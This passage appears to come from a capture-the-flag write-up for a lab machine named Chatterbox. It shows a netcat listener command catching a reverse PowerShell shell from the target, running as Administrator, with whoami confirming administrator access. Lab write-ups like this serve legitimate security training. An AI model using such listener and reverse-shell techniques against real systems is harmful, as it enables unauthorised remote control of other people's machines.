 ❯ nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.74] 49170
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\administrator